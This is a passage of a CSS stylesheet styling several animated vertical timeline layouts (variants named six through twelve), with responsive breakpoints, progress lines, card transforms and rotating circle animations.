    .bwdtl-timeline-item-inner::after {
    left: -50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -50px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    padding-right: 0;
    padding-left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    padding-left: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    padding-left: 30px;
  }
}
.bwdtl-timeline-six .bwdtl-timeline-item-container .bwdtl-timeline-item.active {
  transform: translateY(0) scale(1);
  opacity: 1;
  visibility: visible;
}
.bwdtl-timeline-eight {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-eight::after {
  content: "";
  position: absolute;
  left: 50%;
  height: 100%;
  width: 15px;
  border: 5px dotted #eb4d4b;
  z-index: 1;
  top: 0;
  transform: translateX(-50%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-eight::after {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight::after {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-eight::after {
    left: 50px;
  }
}
.bwdtl-timeline-eight .bwdtl-progress-line {
  top: 0;
  position: absolute;
  max-height: 100%;
  left: 50%;
  width: 15px;
  background: #eb4d4b;
  z-index: 2;
  height: 0;
  box-shadow: 0 0 10px #3b282853;
  transform: translateX(-50%);
  transition: 0.3s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-eight .bwdtl-progress-line {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight .bwdtl-progress-line {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-eight .bwdtl-progress-line {
    left: 50px;
  }
}
.bwdtl-timeline-eight .bwdtl-progress-helper {
  height: 50vh;
  background-color: gray;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-eight .bwdtl-timeline-item-container .bwdtl-timeline-item {
  width: 50%;
  transition: 0.6s;
}
@media (min-width: 576px) and (max-width: 992px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-left: 30px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-last-child(1) {
  margin-bottom: 30px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-eight .bwdtl-timeline-item-container .bwdtl-timeline-item {
    width: 100%;
    margin-top: 60px;
    max-width: 650px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-top: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-eight .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-top: 60px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  padding: 30px;
  position: relative;
  box-shadow: 0 5px 30px #acadc3;
  background: #fff;
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 15px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    margin-bottom: 13px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-title {
  font-size: 27px;
  margin-bottom: 10px;
  text-transform: capitalize;
  color: #21234a;
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-title {
    font-size: 23px;
    margin-bottom: 8px;
    line-height: 27px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-date {
  font-size: 16px;
  font-weight: 600;
  color: #262855;
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-date {
    line-height: 22px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  color: #30336b;
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-bottom-circles {
  display: flex;
  justify-content: space-around;
  position: absolute;
  width: 100%;
  left: 0;
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-bottom-circles
  .bwdtl-circle {
  height: 60px;
  width: 60px;
  border: 3px dotted #21234a;
  border-radius: 50%;
  background: #d5d6e1;
  display: flex;
  justify-content: center;
  align-items: center;
  transform-origin: center;
  animation-name: circleRouting;
  animation-duration: 0.6s;
  animation-iteration-count: 1;
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-bottom-circles
  .bwdtl-circle
  .bwdtl-circle-inner {
  display: inline-block;
  height: 35px;
  width: 35px;
  border: 2px dotted #1c1e40;
  border-radius: 50%;
}
@keyframes circleRouting {
  from {
    transform: rotate(0);
  }
  to {
    transform: rotate(360deg);
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-bottom-circles {
    display: none !important;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-bottom-circles {
    display: flex !important;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  padding-right: 50px;
  transform: translateX(-120%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-left: 50px;
    padding-right: 0;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  border-top-right-radius: 140px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    border-top-right-radius: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    border-top-right-radius: 140px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  padding-left: 50px;
  transform: translateX(120%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    padding-left: 50px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  text-align: right;
  border-top-left-radius: 140px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    border-radius: 0;
    text-align: left;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    border-top-left-radius: 140px;
    text-align: right;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active {
  transform: translate(0);
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active
  .bwdtl-timeline-item-inner
  .bwdtl-bottom-circles {
  display: flex;
  justify-content: space-around;
  position: absolute;
  width: 100%;
  left: 0;
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active
  .bwdtl-timeline-item-inner
  .bwdtl-bottom-circles
  .bwdtl-circle {
  transform-origin: center;
  animation: circleRouting 2s linear 0 infinite;
}
@keyframes circleRouting {
  from {
    transform: rotate(0);
  }
  to {
    transform: rotate(360deg);
  }
}
.bwdtl-timeline-eight .bwdtl-timeline-img img {
  width: 100%;
}
.bwdtl-timeline-nine {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-nine::after {
  content: "";
  position: absolute;
  left: 50%;
  height: 100%;
  width: 8px;
  z-index: 1;
  top: 0;
  transform: translateX(-50%);
  background: #eb4d4b70;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine::after {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine::after {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-nine::after {
    left: 50px;
  }
}
.bwdtl-timeline-nine .bwdtl-progress-line {
  top: 0;
  position: absolute;
  left: 50%;
  width: 8px;
  background: #e55518;
  z-index: 2;
  height: 0;
  max-height: 100%;
  box-shadow: 0 0 10px #38141438;
  transform: translateX(-50%);
  transition: 0.3s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine .bwdtl-progress-line {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine .bwdtl-progress-line {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-nine .bwdtl-progress-line {
    left: 50px;
  }
}
.bwdtl-timeline-nine .bwdtl-progress-helper-nine {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  width: 50%;
  transition: 3s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
    max-width: 650px;
    margin-top: 30px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  padding: 30px;
  position: relative;
  box-shadow: 0 3px 5px #acadc3;
  background: #eee;
  transition: 1s;
  border-radius: 10px;
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  margin-bottom: 20px;
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-title {
  font-size: 27px;
  margin-bottom: 10px;
  text-transform: capitalize;
  color: #21234a;
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-title {
    font-size: 24px;
    margin-bottom: 7px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-date {
  font-size: 16px;
  font-weight: 600;
  color: #262855;
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    margin-bottom: 12px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  color: #30336b;
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 15px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  padding-right: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-right: 0;
    padding-left: 50px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  transform: rotateY(270deg);
  transform-origin: right;
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  height: 5px;
  width: 100px;
  background: #eee;
  border-radius: 50%;
  right: -61px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: -1;
  transition: 0.6s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::before {
    left: -61px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  background: #cc0000;
  border-radius: 50%;
  right: -60px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: 7;
  border: 4px solid #eee;
  box-shadow: 0 0 20px #eee;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -44px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -49px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -40px;
  }
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    margin-left: 30px;
  }
}
@media (max-width: 575px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    margin-left: 24px;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    margin-left: 34px;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    margin-left: 34px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd).active
  .bwdtl-timeline-item-inner {
  transform: rotateY(0);
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  padding-left: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-left: 0;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  transform: rotateY(270deg);
  transform-origin: left;
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  height: 5px;
  width: 100px;
  background: #eee;
  border-radius: 50%;
  left: -61px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: -5;
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  background: #cc0000;
  border-radius: 50%;
  left: -60px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: 7;
  border: 4px solid #eee;
  box-shadow: 0 0 20px #eee;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -44px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -49px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -40px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even).active
  .bwdtl-timeline-item-inner {
  transform: rotateY(0);
}
.bwdtl-timeline-ten {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-ten::after {
  content: "";
  position: absolute;
  left: 50%;
  height: 100%;
  width: 11px;
  border: 2px dotted #8329bf;
  z-index: 1;
  top: 0;
  transform: translateX(-50%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten::after {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-ten::after {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-ten::after {
    left: 50px;
  }
}
.bwdtl-timeline-ten .bwdtl-progress-line {
  top: 0;
  position: absolute;
  left: 50%;
  width: 15px;
  background: linear-gradient(90deg, #8329bf 0%, #1dfdb7 52%, #7c45fc 100%);
  z-index: 2;
  height: 0;
  max-height: 100%;
  transform: translateX(-50%);
  transition: 0.3s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten .bwdtl-progress-line {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-ten .bwdtl-progress-line {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-ten .bwdtl-progress-line {
    left: 50px;
  }
}
.bwdtl-timeline-ten .bwdtl-progress-helper-ten {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  width: 50%;
  transition: 0.6s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: auto;
    max-width: 600px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  padding: 30px;
  position: relative;
  box-shadow: 0 3px 5px #acadc3;
  transition: 0.6s;
  border-radius: 10px;
  z-index: 9;
}
@media (max-width: 767px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 15px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  margin-bottom: 20px;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-title {
  font-size: 27px;
  margin-bottom: 10px;
  text-transform: capitalize;
  color: #fff;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-date {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  color: #eee;
  font-size: 25px;
  line-height: 45px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-timeline-title {
    font-size: 23px;
    line-height: 27px;
    margin-bottom: 7px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  color: #eee;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  padding-right: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-right: 0;
    padding-left: 50px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  background-color: #ff5e57;
  transform: translateX(-160%);
  transition: 0.8s;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  height: 5px;
  width: 60px;
  background: #ff5e57;
  border-radius: 50%;
  right: -61px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: -1;
  transition: 0.6s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::before {
    right: auto;
    left: -61px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  background: #cc0000;
  border-radius: 50%;
  right: -60px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: 7;
  border: 4px solid #eee;
  box-shadow: 0 0 20px #eee;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -44px;
    right: auto;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -49px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -39px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd).active
  .bwdtl-timeline-item-inner {
  transform: rotateY(0);
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  padding-left: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    width: auto;
    max-width: 600px;
    margin-left: 0;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  transform-origin: left;
  background: #0da9e0;
  transform: translateX(130%);
  transition: 0.8s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    transform: translateX(-160%);
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  height: 5px;
  width: 60px;
  background: #0da9e0;
  border-radius: 50%;
  left: -61px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: -5;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  background: #cc0000;
  border-radius: 50%;
  left: -60px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: 7;
  border: 4px solid #eee;
  box-shadow: 0 0 20px #eee;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -44px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-left: 33px !important;
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-left: 29px !important;
  }
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -49px;
  }
}
@media (max-width: 576px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-left: 24px !important;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -39px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even).active
  .bwdtl-timeline-item-inner {
  transform: rotateY(0);
}
.bwdtl-timeline-twelve {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-twelve::after {
  content: "";
  position: absolute;
  left: 50%;
  height: 100%;
  width: 11px;
  z-index: -1;
  top: 0;
  transform: translateX(-50%);
  background: #eee;
  box-shadow: 0 0 10px #ccc;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve::after {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-twelve::after {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twelve::after {
    left: 50px;
  }
}
.bwdtl-timeline-twelve .bwdtl-progress-line {
  top: 0;
  position: absolute;
  left: 50%;
  width: 11px;
  background: tomato;
  z-index: 2;
  height: 0;
  max-height: 100%;
  transform: translateX(-50%);
  transition: 0.3s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve .bwdtl-progress-line {
    left: 50px;
  }
}
@media (max-width: 767px) {
